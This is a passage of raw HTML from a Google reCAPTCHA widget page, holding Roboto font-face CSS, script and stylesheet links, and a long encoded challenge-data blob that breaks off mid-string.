U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="3Fjk5ggiruzyFVUhtIDCOw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="3Fjk5ggiruzyFVUhtIDCOw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3Fjk5ggiruzyFVUhtIDCOw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22fcKsYRvCo1BbwoTDgz/CpVrDoRInwqzDhcKawo7DiGN8XsOSw48LMwwNwq9Jw6wZEcO2w7MZwo0WIHxvwo5Ja8Kkw4bDksORw4IyJsOfw4/[base64]/Dt8Ozw7pbGyw1w6oAwrbDjsKCX8Ogw6sLw6HDl1fDsMKpwoLDqcOcYMOZUMONw4LDmsKtdsKRdMKmwpvDkiDDqEPCl1JbGDnDucORwozDqirCvsOcwoxCw6XCtXYew5TDmAkhcMKGbWLDuWPDgT3DmgTChcK6w7kAU8K1acOtOcK1M8O4wr/CksKbw61Ew4h1w712Tm3DonzDhsKHa8Omw5kEw7HDt07Dg8OJAnE5GsOaK8K8HUbCsMOPFRAfOsOLwp5OHEfDgklHwrQga8K+AXQ3w4/[base64]/DkknCm1QPc8Ouw4M+wqlHwrJwSkfCusOLbGchHcKlTG4SwrATGlTCtcKywr85Q8OTwpAJwr/DmcK4w4o3w6PCpxrCscOrwrMSw7bDisKcwqt9w6YKdsKrEsKmPD9TwpfDkcOMw4LDhnjDpzR0wrrDh2EXGsO/[base64]/w5bCr8OHwoVJD8Knwq1OKjB6wplOw6NIwrvDlkFAwr7CoyE5KcOnwrzCh8KxVH/CucOWBcOCJ8KNFSoBcl3CmsKAYcK0wrJrw5PCii8lwowIw77Cg8K1SntbQgsmwqPDmw/CtUPDrQnDvMOCQMK9w5bCqnHDoMKgfU/DjgJYwpEhHcKjwrbCgcO6DcOFw73CrcK3B1nCsWfCijbCjFrDrVZxw60hA8OQd8K7w4AwYsOqw6/Cq8KZwqsTNRbCpcO8JggaMsOfdMK+ZiXDg3fDl8Ohw4EbO27CrxRswqoFDMOhXFhuwp3CgcOPJ8OtwpzCqxp/[base64]/Cvw9DwpjDjsO5wotPwoYacMOJwrLDusOwD0pVRRPCng8GwronwrZjGcKrw4vDocO+w60mw5IKZwowZWLCt8KVDRDDpcOjd8KhfxzCqcKqw6LDtMO/HsOJwrIkQSQEwoPDnsOuZw/Cr8OCw5LCpcOiwrg/FcK0Sm8HD0B8JMOQVMK8TcOsdBPChzXDoMObw41IYyfDocO4w7nDkhBkfcOmwpJRw6pmw5MRwpXCgFMwbwPDslvDq8OrYcOywqtnwqLDnsOYwqrDksOdFHVCVFHDonwbwr/DjgMFA8OUNcKhw4/[base64]/CpMONwrB/w5JJw6Mewp9dwq3CgjBpBcOTYMO8w5LCmSV3w7xCwpM+JcOewrrCjQLCqcK2MsOGV8KrwrDDuVHDgShMwqvCmsOKw6lcwoxEw4zChsO1QyvDhEVzHhTCtC7DnFDCtCpofh/Ct8KHFxJ8w5fClELDpsOIM8K9Ck9bIcOHY8K2wo7CvlXCtcK8S8OCw5PCisKew5huD3DClcKBw4J/w4fDr8OZMMKZWcOOwpHDs8OQwrQveMOMQ8KGX8Oqwpwcw7lSaF1ncRfCicKvL3LDoMOUw7hyw7LDmMOceH/[base64]/w6XDty/DhsKLwocUwpEWV1vCvghmTGDDjMKkbsKnKsKcwqPCtSkCIcK1wqQtw6vDoHhmUMKmwoMkwo3CgMKkw4tWw5pFPRUSwpgiDCTCicKNwrUUw6fDqhYdwrQ+YXgWQgvDvVtzw6HCoMOPe8KnJsK3QirDucOnw63DlsO5w5FGwqAfJyHCuyPDqC5xwpfDnnooMlnDhVN/DRI+w5XDmMOvw693w5bCmMOsEcOWG8K+LsOWFkBPwpzDrjrChxnDoQXCtUbCmsK9I8O8An8mG3lPNcODw4pAw4tvXsKmwrfDvmIILwAiw7LCvjYJPhHCvj06wqrCmCg6CsKeT8KNwprDnlQRw5g0w4/[base64]/CpyjCvm7DjX5dNj3CsyrCqMKcA8OBwqUlEGsawpcKZXTCoHkgdHo+ewdRLxZJwpFiw6BRw7wCKcK5IsOuWFnCiBNaOS7CocKrwpPDtcONw65jbsOcRlvCrSXDqnZ/wrxOUcOsWAFWw5Y/w4DCqMOgwrgJbmllwoAFHEDCjsKAAnVkVVtdZnBPcShpwod8woDChis3w5AUw7gawq1dw7sRw5hnwoQ0w4bCsFTCmhpRw5HDilxpVx4dASQ9woB7FEoPCjTCqcKKw6fClE7Ckz/CkRzDlGI+GCJ5P8OVw4TDjD4bdcKPw4BbwrvDqMOew7ZFwo5jGsOQGMKRJTHCp8Kpw5lqIsOUw59iwq/[base64]/[base64]/[base64]/[base64]/CtxgzeBEdw4XCl8KCKynCu8OOwofDk8OJw4YcGXpewpzCvsOhw4xdIcKWw4XDp8KBDMK+w7LCvMOkw7fCs1MVO8Kywodsw79QMsKHw5nCmMKMbS7CssOhaQ7CvsKHKTbCoMKewqXCq3fDpgPCg8OJwoZkwr/[base64]/[base64]/CgMOob092FXtreMO+wpRow7c/[base64]/CrGRIwpVHw7lYQsOkwpDDrMOwIsKRwrVGw5FSw59WR2c+PiPCknbDsUzDrcOdPMKeHyQkw59vcsOPdRUfw47Cs8KYWk7CqcKLBUkcU8OYc8OwM3fDgEg6w6BTHlzDiCwOOnbCisOsF8OXw6TDr0pqw705w5kPwpXDmWBYwqrDnMONw4ZTwrjDnsKPw7c6dsOMwr/DuD4qXsKXGsOeLAQ8w5dabR/DlcOmY8KMw6YWZcKSU37Dj0nCoMKzwrHChsKiwpcxJsKyfcKOwqLDmsKew7tKw53DhjbDsMO8w7svTSNePQ9Ww5TCgMKvUMOtQ8KEEDTCkgLCqMK+w6cIwowjD8OvUxZiw6fCqcKGQ2tdViPCjMK3K3nDl0ZcYsOiQsOZfAZ/wp/DgcOcwr/DuzQGQsKgw4/Cg8Kyw74Mw49Zw5hxwr3Ck8OzWcOiGMOow7MOwqYYBsKyEUQFw7rCkyc+w5DCpSwdwpvDlnrDg04ew5LDt8OmwqhUOSnDmsOowoopDMOyRcKIw48VO8OqOEwpK2rDt8KOAMOuAMOraFF3YcK8AMOBQBd9LnLCt8OIw55iHcKbfgkICkhew4rClsOGD0vDni/DtQnDuQfCn8K3w40aHMOSwoPCv2rCnsOJayTDvnc0DxVBZsKHa8KadBfDpW1yw7sMFwzDhMKxw7DCt8OHMhkDw5rDs35PTTHCv8KLwrPCp8Okw5vDhcKLw6bDqcOcwpsBdWfDqsKnF0t/KcO6w6xdw4HChsOHw5TDnWTDssKuwonCu8OZwrMDXcKCMlHDmsKoeMOzWMOZw7LCox9LwopxwrgqTcKqKBDDksOLw4/CvnPDo8Oqwp7CgsOVeR4twpPCisKWwrXCjlBYw6N4RcKGw7hyE8OUwo8uwrdWQHBsc0bDsghYYUFfw6Bjw6zDusKFwqPDoyYTwr5kwrhJHFIbwo3DisOVXMORUcK4ZMKvdDMhwrt2w5zDtFnDjmPCkTohAcK/wop0BcOtwqV3wobDqVLDvnlYw5XDjsKVw63CjMOLCcOiwoLDlcKmwo9yfcKUZTdww6/CpsOEwqnChlAIGSAEHMKoeU3CgMKQeg3DuMKYw47DusK0w6fCh8O7QcKtw5rDmMKgMsKzBcKKw5AVFHXDvD9XdsO/w4LDqcKxWsOdfsO5w6Y4N0PCvjbDqjJbOQNaXB9eCXYgwrYRw50PwqLCi8KmDMKEw5fDoH1/[base64]/WkAXJzQjw5bCv8OuDnfCtHHCpzgBdMKXC8K4wr8aw73CgcORwoDDhMOTw4E8QsOowr9CacKFwrDCjx/CgsOcwp3DgVxUw4bDnkbCpznCq8OqUx/DrWZsw6fCpwscw4vCo8KpwofDo2rCrsOaw6kDwpHCgUrDvsKjLTkyw7jDnTbDvMKgcMKMYMOOJDbCrRVFd8KOaMOJPQ3CssOsw6REJCXDm2ooScKZw4zDmMK7W8O/JcOEG8Kvw7fCi0nDozTDn8KTa8KBwqZgwpPDkzp6aArDjzjCulxzf1RuworDjgHCqsO0DWTChcOhfsOGWsKiUDjCk8K4wqLDn8KQIQTCj0rDjmc7w6nCg8K3woHDh8KFwoovSALDosOhwq8sD8KRw7nDl1LCvcOtwp7DtxVVb8O+wqcFI8KewovCiFZ/GUHDnhhjw6DDnsK9wokHfzHCkRZzw7nCui5ZJ07CpkZnUMKzwopkFMO9VClzwojCr8Kow6HDo8Ohw7fDunnDtsOBwqvCoUPDqcOkw4rCpsK1w759KznDiMKGw6zDiMODJA45BDHDisODw5U/QMOqecObw6lKZMO8w7hjwpvCvcO2w5DDhMK5wq7CgmHCkyDCqVDCnsOdUsKUTcO3esOuwqfDhsOIK2DCo012wp9+wpIdw5HCgsKXwr5swrXCrHstXXs+wo4+w4zDryDDpkB4w6XCgwV8I0/DkGh7w7DCtzXDu8K1T3o/BsO1w7XCisKQw70HAMKDw6jCjmjCmibDqn02w7ttNlIPw6hQwoQ2w7IWEsKQSzHDhsOcXhTDnWzCtSHDsMKRYh0Zw7HCscO1UCfDv8KCXcKSwrkQTsOXw7sHVXFmBVUDwpTDpsO4c8K4w4rDkMO/[base64]/CiMK6BsKGw4/DuyLCpTPDsMO4KAYQwoXDt8OSZyAww4JrwrB5PcOEwqh7KcKOwpPCshjChAANRcKEw7jCnjJHw7vCuyplw5BNw6AZw4AYAlnDvCDCmXvDu8OIXMO0E8Kkw57ClMKqw6FuwonDrcK+KsOWw51Zw6RTVmgWEgYwwqHCjsKqOivDh8Kef8O3AcKRLVHCucO/[base64]/P8Kkd13CmS82w4jCl8KDdsOjw7DDtVjCiVbDjzTDiwzCmcKhw6bDq8KKwp8lwqzDqRLDj8KScV0swrk6w5LDpcOUwpPDmsOawql+w4TDg8KHKRHDoU/CpQ5zVcOyAcOqQGAlKEzDi2V9w58dwq/DkWILwpYtw7c/Bw/DnsKTwp/Dv8OkVcOkDcO+IV3Dsn7CnlHCrMKtAWHCtcK0Oh0lw4bCkkTClcKPwp3Doj7Cqgc4wqB0FMOHSHUPwoowFyHCm8Ktw4Nyw5ctXmvDuX5EwpYuwoXDjFPDr8KNw6V0JQLDgybCvcKEIMKdw75ew4swFcOIw5fCr37DpCTDr8O6eMOqE3rCnD8VJcObZjZDw5/CuMKgRxfCqcKTw5wfcwjDrMKLw5LDrsOWw6F+M3jCkSnChsKLGh0SE8OBM8Kdw5PCjsKYAFYFwqE7w5bCmsOnZsKyUcKJwrF9TzvDtT8OacOFwpJPw5nDvMKwfMKCwqjCsSRnQUzDusKvw4DCrTPDp8O3ScOsCcO/Hi7Ct8Ohw53DicOow4TCs8K8FDXDvgF9wpkwccK9E8OMcS/DmAIdfToqwrzChEgATUBgeMKMJsKCwr1nwo9tYcKqFhjDuX/DgMOHYnbDmi9HGMK8wpjCqlXDhsKiw6B7BjjDlcO3w5vDtAMuw5bDmwPDhsOuw5rDqyDDvHrDtMK8w71LHcOkIsK/w4BxZ1HCjk8Ja8OywrJ3wqbDkCbDlkPDu8OiwpbDlVbDtcKiw4LDr8K/RkBJF8KpwpTCqcOMaH3DgFHCm8KvWWbCk8KPS8O5woPDi1XDq8OYw5bCoTRCw4wtw7vCrsOew67CiUlrIy/DrFXDu8KzL8KKJA1yOxNpccKTwpJbwpfCjFMqwpBywrRNGkpaw6YMPAbCgEjDgxh/wpF6w7/CusKLfMK/[base64]/chZhwr/CrMKVw4jDqMO5HDlJwrpWwq9mwoXCgCQFwoZdw6TDoMKPGcKxw6jCjwLCgcKoMQIQS8KKw5LCn1cbZzjDrHHDrAB1wpbDmMKGUhPDoUUGD8OwwoPDj07DmsKBwopDwrhcM0QuLUN+w5rCjcKrwpJdNk7DijPDtMKzw4fDvyzDhsO2DAfDi8KuZsKwEMKnw7/ChSTCr8OKwp3CqRfCmMOZw5fDmMKEw7xRw6h0f8O7RgPCucK3wqbCnHzCvMOPw4bDvAceY8K9w5TDrFTDtXrCrcOvUWfDl0fCoMKIei7CgGQqe8K+wqTCgRIXWAnCr8OOw5gLSHAqwpXCiBLDnEYsP1N0wpLCog8eaFhvCVLCs3JVw67DsnLCpG/CgMK+wr7CnSkSwpwTd8Kqw5HCoMK9wpXDlhhXw7MPw4DDjMOFNEY+wqfDgcOcwrjCnwLCrMObDBR4wqp6Tggww5TDghdBw79jw5MYeMKcclYbwo1JN8O4w6kRCsKEwp3DucOWwqQtw57CqcOrVcKfw4jDmcO0JsO0YMK7w7Yxwp/DrBFFTFTCoFYvBwfDmMK9wrXDg8OPwqjCm8Ocwp7DpXlIw4HDqcKxwqHDiANFD8OYWDBVeCPCmG/[base64]/ClMKbw5IlA8KrwpgiwozDpF/CscKEwqDCkiMvw51LworCrC7CkcKywoRddMOkwpvDmsOedh3Cqy5EwrjClG1bTcOswr80YGfDpcKxWWrCtMOXWsK9EMOGOsKSIm/[base64]/w4vDoMOqwpDDtsKJwrkxwrVgNiZ9RcKtwoDDsysiw4rDh8KFecKfw7nDu8KJwqrDjsOnwqLDkcKHwo7Coy/DmEbCm8KTwot5VcO8wrYuL2TDtTMHHjXDlsOdFsK2YMORw6DDqz1bdMKXAmvDscKUccOmwodFwqhQwpJjGcKpwogAd8OqXBdWwrROw6fDtS/DpnAxKnHCvGbDtCthw4M5wpzCpCk5w4jDg8KBwoMtFmXDu2fDh8OwN1/[base64]/wpY7Gm7Ci8OrwrthwqZewps7wq/DnWvDocOXSCHDn2oFATPDiMOVw7DChcKbNE5/w4HDpMOwwrx8w60lw6VxARTCumbDo8KIwoTDqMKfw5Msw67DgkbCpBVew5bCmsKQZ2Bjw5A7w6fCk39VW8OAVMO/a8OmZsOVwpbDglbDksOrw7zDk1U/NMKmF8OaGnHDtAxwZsKzTcK9wqLDvW0GQXHDisKzwq7DpMKTwo4KexXDihbDn0wPIwpYwohMEMO0w4XDtcKRwq7Ct8Ogw6LDpcKUG8KSw5QUFMK/[base64]/DnVc7UsK3DcOBLsK4BnbDpMOfwoxpw7bDucOcwpfCscOQwpTCncOrwrXDpsOiw6YLY35OSH/CgsOJFyFcw5ImwqQKwqXCkTfCjMO6IVvChRHCgl7ClGt5cxvDvSRqXBEywpojw7AcajbDocOpw63Dr8OQEw1Qw4RbNsKAw54TwoV4ecK4w5TCrk0gw59nw7/DvDRDw4lwwr/[base64]/DlULCq8KfwpTDrcKUXhfDvsKpwoN7w7bCocKTw6wpZcK5A8OFwp7CjMKtwpw8w7lCPsKPwrrDmsO+BMKww5kIOsKPwrhzXzbDhyLDi8OERsKzRsOOwrHDiDQfWsOuc8O2wrp9w45NwrZ/[base64]/wpvDp8KNw5zChyTDlHw5w5HDmMKxwo9JZsKTFEfCqsOkc0bDunV2w5FUwqAODw/[base64]/wq9swqTCh8Oyw7nDr2LDqcK4YwwHa8K7wpDCnMO1ZsOOwpTCs0Qqw4Ygw4xJwprDmUfDn8OURcOQWMKiUcOpGcKVEcO2wqTCiWPDmMOOw4rCmHbDqVDDvgzDgFXDiMOFwo1vPsOebcKtAsKxwpFKwqVAw4YMw54xwoUlwqpvW3teL8KKwoEWw5/[base64]/VEgTNsOPesKVw7ANDE/[base64]/[base64]/DlHxJFjovY2hrwr7DscO6CsK8GsO3w5jDih7Cq1nCqypgwo1uw67Dv0EDJDRhXMOQSgFGw7bCh0HCu8KXwr4JwrHCmcKIwpLCi8KWw4R9wo/CqnoPwpvCh8KSwrPCuMKvw4HCqBojwoUow5LDvMOLwpbCih/CksOCw4VfFyAGH1jDsUJTVzvDjTPDsSJEc8KTwo3DvTbCqV1iFMOCw51rLMKuHhjCmMKVwr1/AcOFJhLChcKrwqPDjsO8wrPClyrCpEgFbCkIw6HDucOKK8KVVWJ2AcOGw6xUw7LCscO1wq7DhsKswo/Do8OKFR3CigUZwrtKwofDgsKOcUbDvQFiw7chw5TDv8Ouw6zCr2UiwqHCiR0AwqBQCwfDvsKhwr/DksOPNDsUZXZzw7XDnsOqHAHDpQVLwrXClnZZw7LDksOzWRXCtwXDvSDCiwbCn8O3WcKwwr5dDsKpeMKow5caZMKKwohIJcK+w4R/SCXDgcKWXcKmw6MMwp1EIsK9wofDp8KuwrbCjMO8eCpSZVJvwoc6cnfCkU1ywp/CnUttVGjDmMK7PUsjI03DgcKdw5M2wqLDg3DDsU7DhSHCnMOUX3cHCwh5E1xdcMKdw70YJTIkD8K+SMOpRsOzwooSAEY2bnRAw4bChMOqYH8AAxrDisK2w5kWw5fCoVd3w6EZBQtmFcO/wqskFMKaZTlIwr/DicKGwqwVwqIqw4w2C8Ojw5jChcO4LMOzZkMUwqDCpMO1w4LDsEHCmDnDmMKOf8KMN2s3w63Ch8KTwq0tFH9twoHDp1bCiMOfW8K4wrxFRg3DjBnCtmMTw55BGAxNw49/w4TDt8K5M2TDrlrCjsOnQiDChj3DgcOFwrVfwq3DicO2N0DDi1cfHA/Dh8OCwrfDg8O6wp1bVsOGQ8K9wod+DBQEZcOuwow6woVZNUlnDBIsIMOww49cIC0AUCvDu8K5LsK/w5bDrh3Ds8KkXTnCt0zClXJCeMOsw6AJwqvCpsKZwpoow656w4ILPzoXLGMzElbCkcK4ZsKhaRQ2KcOcwos4TcORwqhhZcKsOj9Uwq1jD8O/wqXCj8OdZxNXwrpkw4HCgzjDrcKAw7NlIxTCuMK4w7DChRtyKcKxwq3DkAnDqcKdw48Mw6J4FnPDv8KRw7zDry/CmMK6WcOxEBV4wqDCrmIUbgRDwpRWw4nDlMOPw5jDu8K5wqvDlDvCisKOw4UUw5kGw4JsA8O0w4LCo1nDpD7CkBsfXcKxLcOuCkY+w445VsOFwqwLwpJcesK+w6IFw590ccOMw4ZTLsOcEMOIw6I8wq4UAMOFwpRGMxZWVUREw64RCxfDuHgCwqnDhmfDucKHVj/CmMKmwqrDvsOAwrQbwpp2DjASKSgzA8OEw6IdY2gPwrVaccKCwrbDmMOGRBPDq8KXw5dLESjDrwV3wowmwr5iH8OEw4bChj1JT8OHwpJuwqfDjz/DjMOBLcK5QMOdD2jCogbCpsOUwq/[base64]/fgTDvQwrVMOawp7CoMOewqw+wqZCwrB7wql7wrw8UX3Dkh97Xz/CpcO/w4lwCMOhw71Vw6DCryTDpiRDw5vDq8ORw6J1wpQeDsO9w48bDENQEsK6VxfDuzXCusOpw4FjwoNywrPCmX3ClC4pfmMdDsOhw4PCm8OBwqNBW14Jw5QBKS/DgFI9aWIVw6dKw5FkLsKgMMKsDXzCr8KeScOwHsKvTlvDgE9BGBoTwpFOwq0dH3IMHVc+w4vCusORNcOkw67DisOZLcKhw6vCu29dUsKywpIywodKeFnDkXTCpsKKwqTCscOxw63Dk3QPw7bDtUcqw5VkAThjYsKQKMOWOsOrw5jCgcKRwrvDksOWDUUaw4trMcO/woDCnX8UUsOnfsKgbsO0w4TDlcOsw4nDij4WY8OjacK8XEwkwpzCjMOKAMKnf8K7Q24Hw6/Ctzc2JhU3wovCmRPCucKYw4DDgS/CmcONIzPCmcKjCcOiwpnCt05TcMKtN8KCQcKxC8K6w5nCkEvCm8KRfHUVwp9lC8OSO1kbGMKdd8O8w6bDicKFw4jClMKmEcODVlZDwrvCl8KFw40/woLDg3bDkcO+wrXClwrCnxTDlQ92w4XCoBZWw6fCj0/[base64]/CjRgZecKcwpfDnwlewpAcw6nCpXsDIS0sRzNew5rCoD7Dq8O2CQjCh8OKGxFCwo0yw7JdwoJwwoPCtlMWw7rCmh/Cm8O5P0bCoDkUwrbCkz4yOV7CpBYuYMKUb1vCkFp1w5TDr8O2w4Yebl7CqFwPHsKBFcO0wrnCggnCoW3DsMOmXcKww4HCusOjw51VAw/DusKGHcKmw4xxD8OGw4kSwr/ChcOEHMKxw51Nw5cCZsKcWkHCrsOUwrUUwo/CvMOww7LChMO9PVTCncKQHUrDpknCqWLDl8KQw7l8OcOkeHscdiMiKFcsw5PCox8/w6/DsGLDpsO9woIFw7HCtXIKPAnDuh0GFEPDnh82w5UHFDPCvsOwwq7CtC1Pw7Vlw6fDqsKTwoLCq0/[base64]/DscOVJcOyFsOUMn3DqUprw4HDrsODTHPCqzTDkTFBw5/CiwwMB8OiM8O/w6TCjBwKwqrDiHvDh03Ci0TDsX7CkTjDh8KTwr0td8Kjfl/DmAjCpMO8W8O5ekTDkXzDu2XDkSbCvcOLBAE2wq55w4jCvsK/[base64]/ClxjCgMK/w7Rvw7zDmsKldsK8FzrDncOJOkzCkcOewpHCu8K0wrpdw53Ck8KETMKOWcKAbifDiMOQaMK4wq0dYCdhw77Dn8OeH2I6Q8OUw6ESwqrCvsOZMcKiw5I1w58hW2lTw4V1w7phNx5rw74Lw4HCucKowozDlsOjJ2DDjm/Dp8OAw7EGwp8RwqIyw5kVw4YgwqzDm8ORSMKgS8OSWk4mwobDgsKyw7TChsK+wqRww6XCo8O3CREtN8KUBcOuHEUhwrfDncO7CMKwYRQ4wrbCpW/CkUNwAcKkexlMwqLCg8KpwqTDq1xzwoMtwr7DvHbCpQPCrMOnw5rCkhgeV8K/wqbCtSPCkxoQw79RwpfDqsOPCQ5sw4Y4wozDs8O/w59WAVfDjMOaX8OkEsKXEU5BTD46QMOBw6g/MQnCrMKIdcKtXsKawoDDm8Ovwpp7PcKoKMOAYHRiVsO6R8OeBsO/w40TT8KmwrLDvMOGJ1fDgF7DqcOQH8Kbwo5Cw5XDl8Ogw6zCjsK1Cj3DgcOnHGnDv8Kow4HDlMK3QmnCpsKmf8K6wqwUwofChcKiaT3CvHdad8KCworDpCrDomh0anzDtcOBRXHCpmHCi8OxKRQ/Fz7DuBzClcKYRBXDtlHDusOzVMOAw5kUw7PCmsOVwox9w67Dgg9cwqvCmTTCtgbDl8O3w4YYVBnCqMOew7XChRXDsMKPV8OfwrE0CMOGJF7CvMKXw4zDj0PDkxg6wpxvMUo/Zm88wosCw5TCsG1MFcKEw5V8LcKQw4TCoMOOwpfDqypPwqARw40Aw4dvTjzDmioMOMOywpLDhC/CgRt8F1LCosO8HMOow67Dq03Cg29nw4MVwqPCtDfDkw3CgMKEIcOHwpoVAljCj8OgOcKbd8KUccOWTcOSO8Kiw6TCp39Pw5ACYml4wr0KwoxBFnU8WcKLA8Oywo/DnMOpCnzCihpxISDDuB7Cl27CgMKXP8KPE0LCgDN9XMOGwqTDh8KhwqEwSHE+wowiSXnDmkpOw4xfw4lVw7vClz/DlsOuwo/Dt2vDu1NqwqzDjsK2WcOVECLDmcK1w6cdwpnCgHETecKSBsKvwrMkw7E7w6Y3XMKfdB45wpvDj8KCwrTCuG/[base64]/[base64]/w4tZacOqw4zChzPDsX/CgWx6BMOEI8KFw4fDk8KsWA/Dl8KfXHrDoMO0G8OVUCMxJsO1wp3DkMK0wqbCgnvDtsOxPcKKw6bDvMKRQsKHB8KKw5FMHUEzw6LCo0XCi8OrQmzDk3jCuGQ2wpnDmhF/[base64]/[base64]/wobCpRglw5hhwoDDoj/DglbDocOIw63Du0MvA39Kwp5XJCLCunTCkkl7JktjGsKfWsKewqPCvE4pNxLCu8Kqw6fDhTDDvMKow43ClgZiw4BcZsOiDgd2QsOubcKswr7CpR/CmlUmKTfCr8KTGUZ8V0ZAw7LDh8OOMsKQw44Zw4laM1tCVMKFbcK/w6rDkcKnPcKywrARw7LDvwPDjcOPw7zDt3UEw78aw4LDq8KEIHArO8OuIsK8V8O9wpd0w5cEKAHDvC45dsKJw4U/wrjDiybCpkjDkTjCpsOJwqPDjcOnah0NLMOFw6bDnsOBw6nCicOSN2zCtF/DgMOvVMKDw4BXwp7CnsOPwohnw5JQdRkKw7XCjsO+FMOUwodkwrfDjnXCrzXCpcO6w43DnMOHP8K+woctwrrCn8KmwoxywrXDpi/CpjDDhnAKwoTCs2zCrhZcVsKhYsOIw4UXw73Dq8OqaMKWU1s3XsO9w6PCssODw67DrMKTw7LDncO3J8KoaT3DngrDuMOgwrrCgMO7w5XCjMKGDMO9w6YqUWdKEn/DssO1EcO3wqs2w5olw6vCmMK+w6QRwrjDpcKxWMKAw7Qrw7MxP8K6UlrCg3nCmjtnw7DCvcK1PDvCkk01NGLDn8K2N8OUwrF0w4PDpsOuBjQNOMOlFRZ3ZsOKCF7CuBsww6PCk3gxwoXCkCTDrGITwpVcwq3DmcOew5DDiScnKMOIccKaNjoEdmbDpU/CtcOwwoLDvix6w6HDqMKzA8KJDsOCRsOZwpXCh33DmsOiw7Jow51DwpPCsWHCiiExUcOMw5TCpcKuwqUIYsKjwozCtsOtETfDrQfDkwjDn1VLWFfDi8KBwqVXOH7DrX5ZFlAdwqNow7/CqTV5S8OLw71mUMKyfzQLw5E+LsK1w6wEwq14ZnxaCMOaw6QcPm3CqcKZJMKNw7YGOMOjwpkrTWrDllXCkhnDtFfDjmhEw7dyasO/wqIQw4QDekPClMO1CcKrw63DjnvCiARyw6jDqW/DvA/CgcO7w7fCihUTfSzDksONwrxlwo58F8KUMkTCpcKbwofDrR5RMXbDncOWw41yE1rDscOVwqN1w5rDj8O8XXhea8K9w5lxwpHDgcOUF8KVw7fClsKhw4hKflRzwrrCsw/CncKEwobCpsK8K8KPwq3DrQJWw5/DsH4ewqLDjmwRwqVew57Dom9rw60Xw7PDl8OLIT7DtB3DkgTCgDgww6fDv1jDuQHDi0PCvsKyw43CqEMbd8OgwoLDhAlOwrvDhwLCvSDDlMKwQsKreX/DiMOjw4fDriTDm0cswoJlwoTDt8KoMsKkAcOOZcOMw6tVw7Vow54bwpYhwp/Dil3DisO6wprCt8KZwofDhsO8w78RPHDDoGcsw4k9L8OUwpRIUcK/QA1LwqU3wrttwrvDrX7DghbDqlPCp1ggTl14C8OtJ0zCrMOlwqpkNcObBMOXw5nCkn/[base64]/CgHDDuFLCuGM+w5cWVMOZPynDscKrw4IWRsKDKBrCtRAmw7zDt8OiUsKowp5MPsOjwqZ/UsOOw6MeNMKJMcOBSjlLwqLDnDvDs8OsFcK3wrnCiMOjwp9Nw6HCkm/DhcOAw6LCgETDksKqwqlPw6DDqBYdw4ggAWbDn8K1wr/CrQMCe8O4YsK1MRJmHRvDh8KYw6PCj8KqwrFUwo3DgsOfTj0+wr3Cl2bCpMKiwqciN8KCw5XDtMOBBQbDrcKZbU/DnAhjwonCuyU6w6ETwow0w55/w4LDr8OnRMK4w6VrM00sWcKtw7JQwotNfQEbQynDsmPCk0law4nDgHhHGn4Zw7BDw5DDlcOKN8KRw7XCmcKMAsO3GcO6wo1Gw5LCgVZUwqx0wphMNMOqw6DCn8K8Y3XDs8OSwo8COsOTw6nDlcODDcKMwrpuTj/[base64]/[base64]/ChHVGScK9FcKn